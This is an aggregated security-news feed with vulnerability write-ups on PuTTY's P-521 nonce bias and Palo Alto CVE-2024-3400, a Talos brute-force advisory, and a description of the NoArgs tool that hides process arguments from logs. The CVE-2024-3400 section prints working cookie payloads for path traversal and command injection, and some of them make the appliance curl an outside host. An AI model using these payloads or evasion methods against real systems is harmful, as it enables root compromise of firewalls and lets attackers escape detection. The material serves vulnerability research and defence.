2260989b5b723b0ccd1293e1ffcc7c0173c171963dfc03e9f6cd2649da8d0d2c 

2b0927de637d11d957610dd9a60d11d46eaa3f15770fb474067fb86d93a41912 

802342de0448d5c3b3aa6256e1650240ea53c77f8f762968c1abd8c967f9efd0 

016d90f337bd55dfcfbba8465a50e2261f0369cd448b4f020215f952a2a06bce 

Mutex 

ctrlpanelapppppp 


Before yesterdayMain stream

Flaw in PuTTY P-521 ECDSA signature generation leaks SSH private keys

16 April 2024 at 14:08

This article provides a technical analysis of CVE-2024-31497, a vulnerability in PuTTY discovered by Fabian Bäumer and Marcus Brinkmann of the Ruhr University Bochum.

PuTTY, a popular Windows SSH client, contains a flaw in its P-521 ECDSA implementation. This vulnerability is known to affect versions 0.68 through 0.80, which span the last 7 years. This potentially affects anyone who has used a P-521 ECDSA SSH key with an affected version, regardless of whether the ECDSA key was generated by PuTTY or another application. Other applications that utilise PuTTY for SSH or other purposes, such as FileZilla, are also affected.

An attacker who compromises an SSH server may be able to leverage this vulnerability to compromise the user’s private key. Attackers may also be able to compromise the SSH private keys of anyone who used git+ssh with commit signing and a P-521 SSH key, simply by collecting public commit signatures.

Background

Elliptic Curve Digital Signature Algorithm (ECDSA) is a cryptographic signing algorithm. It fulfils a similar role to RSA for message signing – an ECDSA public and private key pair are generated, and signatures generated with the private key can be validated using the public key. ECDSA can operate over a number of different elliptic curves, with common examples being P-256, P-384, and P-521. The numbers represent the size of the prime field in bits, with the security level (i.e. the comparable key size for a symmetric cipher) being roughly half of that number, e.g. P-256 offers roughly a 128-bit security level. This is a significant improvement over RSA, where the key size grows nonlinearly and a 3072-bit key is needed to achieve a 128-bit security level, making it much more expensive to compute. As such, RSA is largely being phased out in favour of EC signature algorithms such as ECDSA and EdDSA/Ed25519.

In the SSH protocol, ECDSA may be used to authenticate users. The server stores the user’s ECDSA public key in the known users file, and the client signs a message with the user’s private key in order to prove the user’s identity to that server. In a well-implemented system, a malicious server cannot use this signed message to compromise the user’s credentials.

Vulnerability Details

ECDSA signatures are (normally) non-deterministic and rely on a secure random number, referred to as a nonce (“number used once”) or the variable k in the mathematical description of ECDSA, which must be generated for each new signature. The same nonce must never be used twice with the same ECDSA key for different messages, and every single bit of the nonce must be completely unpredictable. An unfortunate property of ECDSA is that the private key can be compromised if a nonce is reused with the same key and a different message, or if the nonce generation is predictable.

Ordinarily the nonce is generated with a cryptographically secure pseudorandom number generator (CSPRNG). However, PuTTY’s implementation of DSA dates back to September 2001, around a month before Windows XP was released. Windows 95 and 98 did not provide a CSPRNG and there was no reliable way to generate cryptographically secure numbers on those operating systems. The PuTTY developers did not trust any of the available options, recognising that a weak CSPRNG would not be sufficient due to DSA’s strong reliance on the security of the random number generator. In response they chose to implement an alternative nonce generation scheme. Instead of generating a random number, their scheme utilised SHA512 to generate a 512-bit number based on the private key and the message.

The code comes with the following comment:

* [...] we must be pretty careful about how we
* generate our k. Since this code runs on Windows, with no
* particularly good system entropy sources, we can't trust our
* RNG itself to produce properly unpredictable data. Hence, we
* use a totally different scheme instead.
*
* What we do is to take a SHA-512 (_big_) hash of the private
* key x, and then feed this into another SHA-512 hash that
* also includes the message hash being signed. That is:
*
*   proto_k = SHA512 ( SHA512(x) || SHA160(message) )
*
* This number is 512 bits long, so reducing it mod q won't be
* noticeably non-uniform. So
*
*   k = proto_k mod q
*
* This has the interesting property that it's _deterministic_:
* signing the same hash twice with the same key yields the
* same signature.
*
* Despite this determinism, it's still not predictable to an
* attacker, because in order to repeat the SHA-512
* construction that created it, the attacker would have to
* know the private key value x - and by assumption he doesn't,
* because if he knew that he wouldn't be attacking k!

This is a clever trick in principle: since the attacker doesn’t know the private key, it isn’t possible to predict the output of SHA512 even if the message is known ahead of time, and thus the generated number is unpredictable. Since SHA512 is a cryptographically secure hash, it is computationally infeasible to guess any bit of its output until you compute the hash. When the PuTTY developers implemented ECDSA, they re-used this DSA implementation, resulting in a somewhat odd deterministic implementation of ECDSA where signing the same message twice results in the same nonce and signature. This is certainly unusual, but it does not count as nonce reuse in a compromising sense – you’re essentially just redoing the same maths and getting the same result.

Unfortunately, when the PuTTY developers repurposed this DSA implementation for ECDSA in 2017, they made an oversight. Prior usage for DSA did not utilise keys larger than 512 bits, but P-521 in ECDSA needs 521 bits. Recall that ECDSA is only secure when every single bit of the key is unpredictable. In PuTTY’s implementation, though, they only generate 512 bits of random nonce using SHA512, leaving the remaining 9 bits as zero. This results in a nonce bias that can be exploited to compromise the private key. If an attacker has access to the public key and around 60 different signatures they can recover the private key. A detailed description of this key recovery attack can be found in this cryptopals writeup.

Had the PuTTY developers extended their solution to fill all 521 bits of the key, e.g. with one additional hash function call to fill the last 9 bits, their deterministic nonce generation scheme would have remained secure. Given the constraint of not having access to a CSPRNG, it is actually a clever solution to the problem. RFC6979 was later released as a standard method for implementing deterministic ECDSA signatures, but this was not implemented by PuTTY as their implementation predated that RFC.

Windows XP, released a few months after PuTTY wrote their DSA implementation, introduced a CSPRNG API, CryptGenRandom, which can be used for standard non-deterministic implementations of ECDSA. While one could postulate that the PuTTY developers might have used this API had they written their DSA implementation just a few months later, the developers have made several statements about their distrust in Windows’ random number generator APIs of that era and their preference for deterministic implementations. This distrust may have been founded at the time, but such concerns are certainly unfounded on modern versions of Windows.

Impact

This vulnerability exists specifically in the P-521 ECDSA signature generation code in PuTTY, so it only affects P-521 and not other curves such as P-256 and P-384. However, since it is the signature generation which is affected, any P-521 key that was used with a vulnerable version of PuTTY may be compromised regardless of whether that key was generated by PuTTY or something else. It is the signature generation that is vulnerable, not the key generation. Other implementations of P-521 in SSH or other protocols are not affected; this vulnerability is specific to PuTTY.

An attacker cannot leverage this vulnerability by passively sniffing SSH traffic on the network. The SSH protocol first creates a secure tunnel to the server, in a similar manner to connecting to a HTTPS server, authenticating the server by checking the server key fingerprint against the cached fingerprint. The server then prompts the client for authentication, which is sent through this secure tunnel. As such, the ECDSA signatures are encrypted before transmission in this context, so an attacker cannot get access to the signatures needed for this attack through passive network sniffing.

However, an attacker who performs an active man-in-the-middle attack (e.g. via DNS spoofing) to redirect the user to a malicious SSH server would be able to capture signatures in order to exploit this vulnerability if the user ignores the SSH key fingerprint change warning. Alternatively, an attacker who compromised an SSH server could also use it to capture signatures to exploit this vulnerability, then recover the user’s private key in order to compromise other systems. This also applies to other applications (e.g. FileZilla, WinSCP, TortoiseGit, TortoiseSVN) which leverage PuTTY for SSH functionality.

A more concerning issue is the use of PuTTY for git+ssh, which is a way of interacting with a git repository over SSH. PuTTY is commonly used as an SSH client by development tools that support git+ssh. Users can digitally sign git commits with their SSH key, and these signatures are published alongside the commit as a way of authenticating that the commit was made by that user. These commit logs are publicly available on the internet, alongside the user’s public key, so an attacker could search for git repositories with P-521 ECDSA commit signatures. If those signatures were generated by a vulnerable version of PuTTY, the user’s private key could be compromised and used to compromise the server or make fraudulent signed commits under that user’s identity.

Fortunately, users who use P-521 ECDSA SSH keys, git+ssh via PuTTY, and commit signing represent a very small fraction of the population. However, due to the law of large numbers, there are bound to be a few out there who end up being vulnerable to this attack. In addition, informal observations suggest that users may be more likely to select P-521 when offered a choice of P-256, P-384, or P-521, likely due to the perception that the larger key size offers more security. Somewhat ironically, P-521 ended up being the only curve implementation in PuTTY that was insecure.

Remediation

The PuTTY developers have resolved this issue by reimplementing the deterministic nonce generation using the approach described in the RFC6979 standard.

Any P-521 keys that have ever been used with any of the following software should be treated as compromised:

  • PuTTY 0.68 – 0.80
  • FileZilla 3.24.1 – 3.66.5
  • WinSCP 5.9.5 – 6.3.2
  • TortoiseGit 2.4.0.2 – 2.15.0
  • TortoiseSVN 1.10.0 – 1.14.6

Users should update their software to the latest version.

If a P-521 key has ever been used for git commit signing with development tools on Windows, it is advisable to assume that the key may be compromised and change it immediately.

References

The post Flaw in PuTTY P-521 ECDSA signature generation leaks SSH private keys appeared first on LRQA Nettitude Labs.

Palo Alto - Putting The Protecc In GlobalProtect (CVE-2024-3400)

By: Sonny
16 April 2024 at 13:37
Palo Alto - Putting The Protecc In GlobalProtect (CVE-2024-3400)

Welcome to April 2024, again. We’re back, again.

Over the weekend, we were all greeted by now-familiar news—a nation-state was exploiting a “sophisticated” vulnerability for full compromise in yet another enterprise-grade SSLVPN device.

We’ve seen all the commentary around the certification process of these devices for certain .GOVs - we’re not here to comment on that, but sounds humorous.

Interesting:
As many know, Palo-Alto OS is U.S. gov. approved for use in some classified networks. As such, U.S. gov contracted labs periodically evaluate PAN-OS for the presence of easy to exploit vulnerabilities.

So how did that process miss a bug like 2024-3400?

Well...

— Brian in Pittsburgh (@arekfurt) April 15, 2024

We would comment on the current state of SSLVPN devices, but like jokes about our PII being stolen each week, the news of yet another SSLVPN RCE is getting old.

On Friday 12th April, the news of CVE-2024-3400 dropped. A vulnerability that “based on the resources required to develop and exploit a vulnerability of this nature” was likely used by a “highly capable threat actor”.

Exciting.

Here at watchTowr, our job is to tell the organisations we work with whether appliances in their attack surface are vulnerable with precision. Thus, we dived in.

If you haven’t read Volexity’s write-up yet, we’d advise reading it first for background information. A friendly shout-out to the team @ Volexity - incredible work, analysis and a true capability that we as an industry should respect. We’d love to buy the team a drink(s).

CVE-2024-3400

We start with very little, and as in most cases are armed with a minimal CVE description:

A command injection vulnerability in the GlobalProtect feature of Palo Alto Networks 
PAN-OS software for specific PAN-OS versions and distinct feature configurations may
enable an unauthenticated attacker to execute arbitrary code with root privileges on
the firewall.
Cloud NGFW, Panorama appliances, and Prisma Access are not impacted by 
this vulnerability.

What is omitted here is the pre-requisite that telemetry must be enabled to achieve command injection with this vulnerability. From Palo Alto themselves:

This issue is applicable only to PAN-OS 10.2, PAN-OS 11.0, and PAN-OS 11.1 firewalls 
configured with GlobalProtect gateway or GlobalProtect portal (or both) and device
telemetry enabled.

The mention of ‘GlobalProtect’ is pivotal here - this is Palo Alto’s SSLVPN implementation, and finally, my kneejerk reaction to turn off all telemetry on everything I own is validated! A real vuln that depends on device telemetry!

While the above was correct at the time of writing, Palo Alto have now confimed that telemetry is not required to exploit this vulnerability. Thanks to the Palo Alto employee that reached out to update us that this is an even bigger mess than first thought.

Our Approach To Analysis

As always, our journey begins with a hop, skip and jump to Amazon’s AWS Marketplace to get our hands on a shiny new box to play with.

Fun fact: partway through our investigations, Palo Alto took the step of removing the vulnerable version of their software from the AWS Marketplace - so if you’re looking to follow along with our research at home, you may find doing so quite difficult.

Accessing The File System

Anyway, once you get hold of a running VM in an EC2, it is trivial to access the device’s filesytem. No disk encryption is at play here, which means we can simply boot the appliance from a Linux root filesystem and mount partitions to our heart’s content.

The filesystem layout doesn’t pack any punches, either. There’s the usual nginx setup, with one configuration file exposing GlobalProtect URLs and proxying them to a service listening on the loopback interface via the proxypass directive, while another configuration file exposes the management UI:

location ~ global-protect/(prelogin|login|getconfig|getconfig_csc|satelliteregister|getsatellitecert|getsatelliteconfig|getsoftwarepage|logout|logout_page|gpcontent_error|get_app_info|getmsi|portal\\/portal|portal/consent).esp$ {
    include gp_rule.conf;
    proxy_pass   http://$server_addr:20177;
}

There’s a handy list of endpoints there, allowing us to poke around without even cracking open the handler binary.

With the bug class as it is - command injection - it’s always good to poke around and try our luck with some easy injections, but to no avail here. It’s time to crack open the hander for this mysterious service. What provides it?

Well, it turns out that it is handled by the gpsvc binary. This makes sense, it being the Global Protect service. We plopped this binary into the trusty IDA Pro, expecting a long and hard voyage of reversing, only to be greeted with a welcome break:

Palo Alto - Putting The Protecc In GlobalProtect (CVE-2024-3400)

Debug symbols! Wonderful! This will make reversing a lot easier, and indeed, those symbols are super-useful.

Our first call, somewhat obviously, is to find references to the system call (and derivatives), but there’s no obvious injection point here. We’re looking at something more subtle than a straightforward command injection.

Unmarshal Reflection

Our big break occurred when we noticed some weird behavior when we fed the server a malformed session ID. For example, using the session value Cookie: SESSID=peekaboo; and taking a look at the logs, we can see a somewhat-opaque clue:

{"level":"error","task":"1393405-22","time":"2024-04-16T06:21:51.382937575-07:00","message":"failed to unmarshal session(peekaboo) map , EOF"}

An EOF? That kind-of makes sense, since there’s no session with this key. The session-store mechanism has failed to find information about the session. What happens, though, if we pass in a value containing a slash? Let’s try Cookie: SESSID=foo/bar;:

2024-04-16 06:19:34 {"level":"error","task":"1393401-22","time":"2024-04-16T06:19:34.32095066-07:00","message":"failed to load file /tmp/sslvpn/session_foo/bar,

Huh, what’s going on here? Is this some kind of directory traversal?! Let’s try our luck with our old friend .. , supplying the cookie Cookie: SESSID=/../hax;:

2024-04-16 06:24:48 {"level":"error","task":"1393411-22","time":"2024-04-16T06:24:48.738002019-07:00","message":"failed to unmarshal session(/../hax) map , EOF"}

Ooof, are we traversing the filesystem here? Maybe there’s some kind of file write possible. Time to crack open that disassembly and take a look at what’s going on. Thanks to the debug symbols this is a quick task, as we quickly find the related symbols:

.rodata:0000000000D73558                 dq offset main__ptr_SessDiskStore_Get
.rodata:0000000000D73560                 dq offset main__ptr_SessDiskStore_New
.rodata:0000000000D73568                 dq offset main__ptr_SessDiskStore_Save

Great. Let’s give main__ptr_SessDiskStore_New a gander. We can quickly see how the session ID is concatenated into a file path unsafely:

    path = s->path;
    store_8e[0].str = (uint8 *)"session_";
    store_8e[0].len = 8LL;
    store_8e[1] = session->ID;
    fmt_24 = runtime_concatstring2(0LL, *(string (*)[2])&store_8e[0].str);
    *((_QWORD *)&v71 + 1) = fmt_24.len;
    if ( *(_DWORD *)&runtime_writeBarrier.enabled )
      runtime_gcWriteBarrier();
    else
      *(_QWORD *)&v71 = fmt_24.str;
    stored.array = (string *)&path;
    stored.len = 2LL;
    stored.cap = 2LL;
    filename = path_filepath_Join(stored);

Later on in the function, we can see that the binary will - somewhat unexpectedly - create the directory tree that it attempts to read the file containing session information from.

      if ( os_IsNotExist(fmta._r2) )
      {
        store_8b = (github_com_gorilla_sessions_Store_0)net_http__ptr_Request_Context(r);
        ctxb = store_8b.tab;
        v52 = runtime_convTstring((string)s->path);
        v6 = (_1_interface_ *)runtime_newobject((runtime__type_0 *)&RTYPE__1_interface_);
        v51 = (interface__0 *)v6;
        (*v6)[0].tab = (void *)&RTYPE_string_0;
        if ( *(_DWORD *)&runtime_writeBarrier.enabled )
          runtime_gcWriteBarrier();
        else
          (*v6)[0].data = v52;
        storee.tab = ctxb;
        storee.data = store_8b.data;
        fmtb.str = (uint8 *)"folder is missing, create folder %s";
        fmtb.len = 35LL;
        fmt_16a.array = v51;
        fmt_16a.len = 1LL;
        fmt_16a.cap = 1LL;
        paloaltonetworks_com_libs_common_Warn(storee, fmtb, fmt_16a);
        err_1 = os_MkdirAll((string)s->path, 0644u);

This is interesting, and clearly we’ve found a ‘bug’ in the true sense of the word - but have we found a real, exploitable vulnerability?

All that this function gives us is the ability to create a directory structure, with a zero-length file at the bottom level.

We don’t have the ability to put anything in this file, so we can’t simply drop a webshells or anything.

We can cause some havoc by accessing various files in /dev - adventurous (reckless?) tests supplied /dev/nvme0n1 as the cookie file, causing the device to rapidly OOM, but verifying that we could read files as the superuser, not as a limited user.

Arbitrary File Write

Unmarshalling the local file via the user input that we control in the SESSID cookie takes place as root, and with read and write privileges. An unintended consequence is that should the requested file not exist, the file system creates a zero-byte file in its place with the filename intact.

We can verify this is the case by writing a file to the webroot of the appliance, in a location we can hit from an unauthenticated perspective, with the following HTTP request (and loaded SESSID cookie value).

POST /ssl-vpn/hipreport.esp HTTP/1.1
Host: hostname
Cookie: SESSID=/../../../var/appweb/sslvpndocs/global-protect/portal/images/watchtowr.txt;

When we attempt to then retrieve the file we previously attempted to create with a simple HTTP request, the web server responds with a 403 status code instead of a 404 status code, indicating that the file has been created. It should be noted that the file is created using root privileges, and as such, it is not possible to view its contents. But, who cares—it's a zero-byte file anyway.

This is in line with the analysis provided by various threat intelligence vendors, which gave us confidence that we were on the right track. But what now?

Telemetry Python

As we discussed further above - a fairly important detail within the advisory description explains that only devices which have telemetry enabled are vulnerable to command injection. But, our above SESSID shenanigans are not influenced by telemetry being enabled or disabled, and thus decided to dive further (and have another 5+ RedBulls).

Without getting too gritty with the code just yet, we observed from appliance logs that we had access to, that every so often telemetry functionality was running on a cronjob and ingesting log files within the appliance. This telemetry functionality then fed this data to Palo Alto servers, who were probably observing both threat actors and ourselves playing around (”Hi Palo Alto!”).

Within the logs that we were reviewing, a certain element stood out - the logging of a full shell command, detailing the use of curl to send logs to Palo Alto from a temporary directory:

24-04-16 02:28:05,060 dt INFO S2: XFILE: send_file: curl cmd: '/usr/bin/curl -v -H "Content-Type: application/octet-stream" -X PUT "<https://storage.googleapis.com/bulkreceiver-cdl-prd1-sg/telemetry/><SERIAL_NO>/2024/04/16/09/28//opt/panlogs/tmp/device_telemetry/minute/PA_<SERIAL_NO>_dt_11.1.2_20240416_0840_5-min-interval_MINUTE.tgz?GoogleAccessId=bulkreceiver-frontend-sg-prd@cdl-prd1-sg.iam.gserviceaccount.com&Expires=1713260285&Signature=<truncated>" --data-binary @/opt/panlogs/tmp/device_telemetry/minute/PA_<SERIAL_NO>_dt_11.1.2_20240416_0840_5-min-interval_MINUTE.tgz --capath /tmp/capath'

We were able to trace this behaviour to the Python file /p2/usr/local/bin/dt_curl on line #518:

if source_ip_str is not None and source_ip_str != "": 
        curl_cmd = "/usr/bin/curl -v -H \\"Content-Type: application/octet-stream\\" -X PUT \\"%s\\" --data-binary @%s --capath %s --interface %s" \\
                     %(signedUrl, fname, capath, source_ip_str)
    else:
        curl_cmd = "/usr/bin/curl -v -H \\"Content-Type: application/octet-stream\\" -X PUT \\"%s\\" --data-binary @%s --capath %s" \\
                     %(signedUrl, fname, capath)
    if dbg:
        logger.info("S2: XFILE: send_file: curl cmd: '%s'" %curl_cmd)
    stat, rsp, err, pid = pansys(curl_cmd, shell=True, timeout=250)

The string curl_cmd is fed through a custom library pansys which eventually calls pansys.dosys() in /p2/lib64/python3.6/site-packages/pansys/pansys.py line #134:

    def dosys(self, command, close_fds=True, shell=False, timeout=30, first_wait=None):
        """call shell-command and either return its output or kill it
           if it doesn't normally exit within timeout seconds"""
    
        # Define dosys specific constants here
        PANSYS_POST_SIGKILL_RETRY_COUNT = 5

        # how long to pause between poll-readline-readline cycles
        PANSYS_DOSYS_PAUSE = 0.1

        # Use first_wait if time to complete is lengthy and can be estimated 
        if first_wait == None:
            first_wait = PANSYS_DOSYS_PAUSE

        # restrict the maximum possible dosys timeout
        PANSYS_DOSYS_MAX_TIMEOUT = 23 * 60 * 60
        # Can support upto 2GB per stream
        out = StringIO()
        err = StringIO()

        try:
            if shell:
                cmd = command
            else:
                cmd = command.split()
        except AttributeError: cmd = command

        p = subprocess.Popen(cmd, stdout=subprocess.PIPE, bufsize=1, shell=shell,
                 stderr=subprocess.PIPE, close_fds=close_fds, universal_newlines=True)
        timer = pansys_timer(timeout, PANSYS_DOSYS_MAX_TIMEOUT)

As those who are gifted with sight can likely see, this command is eventually pushed through subprocess.Popen() . This is a known function for executing commands (..), and naturally becomes dangerous when handling user input - therefore, by default Palo Alto set shell=False within the function definition to inhibit nefarious behaviour/command injection.

Luckily for us, that became completely irrelevant when the function call within dt_curl overwrote this default and set shell=True when calling the function.

Naturally, this began to look like a great place to leverage command injection, and thus, we were left with the challenge of determining whether our ability to create zero-byte files was relevant.

Without trying to trace code too much, we decided to upload a file to a temporary directory utilised by the telemetry functionality (/opt/panlogs/tmp/device_telemetry/minute/) to see if this would be utilised, and reflected within the resulting curl shell command.

Using a simple filename of “hellothere” within the SESSID value of our unauthenticated HTTP request:

POST /ssl-vpn/hipreport.esp HTTP/1.1
Host: <Hostname>
Cookie: SESSID=/../../../opt/panlogs/tmp/device_telemetry/minute/hellothere

As luck would have it, within the device logs, our flag is reflected within the curl shell command:

24-04-16 01:33:03,746 dt INFO S2: XFILE: send_file: curl cmd: '/usr/bin/curl -v -H "Content-Type: application/octet-stream" -X PUT "<https://storage.googleapis.com/bulkreceiver-cdl-prd1-sg/telemetry/><serial-no>/2024/04/16/08/33//opt/panlogs/tmp/device_telemetry/minute/hellothere?GoogleAccessId=bulkreceiver-frontend-sg-prd@cdl-prd1-sg.iam.gserviceaccount.com&Expires=1713256984&Signature=<truncated>" --data-binary @/opt/panlogs/tmp/device_telemetry/minute/**hellothere** --capath /tmp/capath'

At this point, we’re onto something - we have an arbitrary value in the shape of a filename being injected into a shell command. Are we on a path to receive angry tweets again?

We played around within various payloads till we got it right, the trick being that spaces were being truncated at some point in the filename's journey - presumably as spaces aren't usually allowed in cookie values.

To overcome this, we drew on our old-school UNIX knowledge and used the oft-abused shell variable IFS as a substitute for actual spaces. This allowed us to demonstrate control and gain command execution by executing a Curl command that called out to listening infrastructure of our own!

Palo Alto - Putting The Protecc In GlobalProtect (CVE-2024-3400)

Here is an example SESSID payload:

Cookie: SESSID=/../../../opt/panlogs/tmp/device_telemetry/minute/hellothere226`curl${IFS}x1.outboundhost.com`;

And the associated log, demonstrating our injected curl command:

24-04-16 02:28:07,091 dt INFO S2: XFILE: send_file: curl cmd: '/usr/bin/curl -v -H "Content-Type: application/octet-stream" -X PUT "<https://storage.googleapis.com/bulkreceiver-cdl-prd1-sg/telemetry/><serial-no>/2024/04/16/09/28//opt/panlogs/tmp/device_telemetry/minute/hellothere226%60curl%24%7BIFS%7Dx1.outboundhost.com%60?GoogleAccessId=bulkreceiver-frontend-sg-prd@cdl-prd1-sg.iam.gserviceaccount.com&Expires=1713260287&Signature=<truncated>" --data-binary @/opt/panlogs/tmp/device_telemetry/minute/hellothere226**`curl${IFS}x1.outboundhost.com**` --capath /tmp/capath'

why hello there to you, too!

Proof of Concept

At watchTowr, we no longer publish Proof of Concepts. Why prove something is vulnerable when we can just believe it's so?

Instead, we've decided to do something better - that's right! We're proud to release another detection artefact generator tool, this time in the form of an HTTP request:

POST /ssl-vpn/hipreport.esp HTTP/1.1
Host: watchtowr.com
Cookie: SESSID=/../../../opt/panlogs/tmp/device_telemetry/minute/hellothere`curl${IFS}where-are-the-sigma-rules.com`;
Content-Type: application/x-www-form-urlencoded
Content-Length: 158

user=watchTowr&portal=watchTowr&authcookie=e51140e4-4ee3-4ced-9373-96160d68&domain=watchTowr&computer=watchTowr&client-ip=watchTowr&client-ipv6=watchTowr&md5-sum=watchTowr&gwHipReportCheck=watchTowr

As we can see, we inject our command injection payload into the SESSID cookie value - which, when a Palo Alto GlobalProtect appliance has telemetry enabled - is then concatenated into a string and ultimately executed as a shell command.

Something-something-sophistication-levels-only-achievable-by-a-nation-state-something-something.

Conclusion

It’s April. It’s the second time we’ve posted. It’s also the fourth time we’ve written a blog post about an SSLVPN vulnerability in 2024 alone. That's an average of once a month.

Palo Alto - Putting The Protecc In GlobalProtect (CVE-2024-3400)
The Twitter account https://twitter.com/year_progress puts our SSLVPN posts in context

As we said above, we have no doubt that there will be mixed opinions about the release of this analysis - but, patches and mitigations are available from Palo Alto themselves, and we should not be forced to live in a world where only the “bad guys” can figure out if a host is vulnerable, and organisations cannot determine their exposure.

Palo Alto - Putting The Protecc In GlobalProtect (CVE-2024-3400)
It's not like we didn't warn you

At watchTowr, we believe continuous security testing is the future, enabling the rapid identification of holistic high-impact vulnerabilities that affect your organisation.

It's our job to understand how emerging threats, vulnerabilities, and TTPs affect your organisation.

If you'd like to learn more about the watchTowr Platform, our Attack Surface Management and Continuous Automated Red Teaming solution, please get in touch.

Large-scale brute-force activity targeting VPNs, SSH services with commonly used login credentials

16 April 2024 at 12:00
Large-scale brute-force activity targeting VPNs, SSH services with commonly used login credentials

Cisco Talos would like to acknowledge Brandon White of Cisco Talos and Phillip Schafer, Mike Moran, and Becca Lynch of the Duo Security Research team for their research that led to the identification of these attacks.

Cisco Talos is actively monitoring a global increase in brute-force attacks against a variety of targets, including Virtual Private Network (VPN) services, web application authentication interfaces and SSH services since at least March 18, 2024.  

These attacks all appear to be originating from TOR exit nodes and a range of other anonymizing tunnels and proxies.  

Depending on the target environment, successful attacks of this type may lead to unauthorized network access, account lockouts, or denial-of-service conditions. The traffic related to these attacks has increased with time and is likely to continue to rise. Known affected services are listed below. However, additional services may be impacted by these attacks. 

  • Cisco Secure Firewall VPN 
  • Checkpoint VPN  
  • Fortinet VPN  
  • SonicWall VPN  
  • RD Web Services 
  • Miktrotik 
  • Draytek 
  • Ubiquiti 

The brute-forcing attempts use generic usernames and valid usernames for specific organizations. The targeting of these attacks appears to be indiscriminate and not directed at a particular region or industry. The source IP addresses for this traffic are commonly associated with proxy services, which include, but are not limited to:  

  • TOR   
  • VPN Gate  
  • IPIDEA Proxy  
  • BigMama Proxy  
  • Space Proxies  
  • Nexus Proxy  
  • Proxy Rack 

The list provided above is non-exhaustive, as additional services may be utilized by threat actors.  

Due to the significant increase and high volume of traffic, we have added the known associated IP addresses to our blocklist. It is important to note that the source IP addresses for this traffic are likely to change.

Guidance 

As these attacks target a variety of VPN services, mitigations will vary depending on the affected service. For Cisco remote access VPN services, guidance and recommendation can be found in a recent Cisco support blog:  

Best Practices Against Password Spray Attacks Impacting Remote Access VPN Services 

IOCs 

We are including the usernames and passwords used in these attacks in the IOCs for awareness. IP addresses and credentials associated with these attacks can be found in our GitHub repository here

NoArgs - Tool Designed To Dynamically Spoof And Conceal Process Arguments While Staying Undetected

By: Zion3R
16 April 2024 at 12:30


NoArgs is a tool designed to dynamically spoof and conceal process arguments while staying undetected. It achieves this by hooking into Windows APIs to dynamically manipulate the Windows internals on the go. This allows NoArgs to alter process arguments discreetly.


Default Cmd:


Windows Event Logs:


Using NoArgs:


Windows Event Logs:


Functionality Overview

The tool primarily operates by intercepting process creation calls made by the Windows API function CreateProcessW. When a process is initiated, this function is responsible for spawning the new process, along with any specified command-line arguments. The tool intervenes in this process creation flow, ensuring that the arguments are either hidden or manipulated before the new process is launched.

Hooking Mechanism

Hooking into CreateProcessW is achieved through Detours, a popular library for intercepting and redirecting Win32 API functions. Detours allows for the redirection of function calls to custom implementations while preserving the original functionality. By hooking into CreateProcessW, the tool is able to intercept the process creation requests and execute its custom logic before allowing the process to be spawned.

Process Environment Block (PEB) Manipulation

The Process Environment Block (PEB) is a data structure utilized by Windows to store information about a process's environment and execution state. The tool leverages the PEB to manipulate the command-line arguments of the newly created processes. By modifying the command-line information stored within the PEB, the tool can alter or conceal the arguments passed to the process.

Demo: Running Mimikatz and passing it the arguments:

Process Hacker View:


All the arguemnts are hidden dynamically

Process Monitor View:


Technical Implementation

  1. Injection into Command Prompt (cmd): The tool injects its code into the Command Prompt process, embedding it as Position Independent Code (PIC). This enables seamless integration into cmd's memory space, ensuring covert operation without reliance on specific memory addresses. (Only for The Obfuscated Executable in the releases page)

  2. Windows API Hooking: Detours are utilized to intercept calls to the CreateProcessW function. By redirecting the execution flow to a custom implementation, the tool can execute its logic before the original Windows API function.

  3. Custom Process Creation Function: Upon intercepting a CreateProcessW call, the custom function is executed, creating the new process and manipulating its arguments as necessary.

  4. PEB Modification: Within the custom process creation function, the Process Environment Block (PEB) of the newly created process is accessed and modified to achieve the goal of manipulating or hiding the process arguments.

  5. Execution Redirection: Upon completion of the manipulations, the execution seamlessly returns to Command Prompt (cmd) without any interruptions. This dynamic redirection ensures that subsequent commands entered undergo manipulation discreetly, evading detection and logging mechanisms that relay on getting the process details from the PEB.

Installation and Usage:

Option 1: Compile NoArgs DLL:

  • You will need microsoft/Detours">Microsoft Detours installed.

  • Compile the DLL.

  • Inject the compiled DLL into any cmd instance to manipulate newly created process arguments dynamically.

Option 2: Download the compiled executable (ready-to-go) from the releases page.

Refrences:

  • https://en.wikipedia.org/wiki/Microsoft_Detours
  • https://github.com/microsoft/Detours
  • https://blog.xpnsec.com/how-to-argue-like-cobalt-strike/
  • https://www.ired.team/offensive-security/code-injection-process-injection/how-to-hook-windows-api-using-c++


Working as a CIO and the challenges of endpoint security| Guest Tom Molden

By: Infosec
15 April 2024 at 18:00

Today on Cyber Work, our deep-dive into manufacturing and operational technology (OT) cybersecurity brings us to the problem of endpoint security. Tom Molden, CIO of Global Executive Engagement at Tanium, has been grappling with these problems for a while. We talk about his early, formative tech experiences (pre-Windows operation system!), his transformational position moving from fiscal strategy and implementation into his first time as chief information officer and talk through the interlocking problems that come from connected manufacturing devices and the specific benefits and challenges to be found in strategizing around the endpoints. All of the endpoints.

0:00 - Manufacturing and endpoint security
1:44 - Tom Molden's early interest in computers
4:06 - Early data usage
6:26 - Becoming a CIO
10:29 - Difference between a CIO and CISO
14:57 - Problems for manufacturing companies
18:45 - Best CIO problems to solve in manufacturing
22:51 - Security challenges of manufacturing
26:00 - The scop of endpoint issues
33:27 - Endpoints in manufacturing security
37:12 - How to work in manufacturing security
39:29 - Manufacturing security skills gaps
41:54 - Gain manufacturing security work experience
43:41 - Tom Molden's best career advice received
46:26 - What is Tanium
47:58 - Learn more about Tom Molden
48:34 - Outro

– Get your FREE cybersecurity training resources: https://www.infosecinstitute.com/free
– View Cyber Work Podcast transcripts and additional episodes: https://www.infosecinstitute.com/podcast

About Infosec
Infosec’s mission is to put people at the center of cybersecurity. We help IT and security professionals advance their careers with skills development and certifications while empowering all employees with security awareness and phishing training to stay cyber-safe at work and home. More than 70% of the Fortune 500 have relied on Infosec Skills to develop their security talent, and more than 5 million learners worldwide are more cyber-resilient from Infosec IQ’s security awareness training. Learn more at infosecinstitute.com.

💾

5 reasons to strive for better disclosure processes

15 April 2024 at 13:00

By Max Ammann

This blog showcases five examples of real-world vulnerabilities that we’ve disclosed in the past year (but have not publicly disclosed before). We also share the frustrations we faced in disclosing them to illustrate the need for effective disclosure processes.

Here are the five bugs:

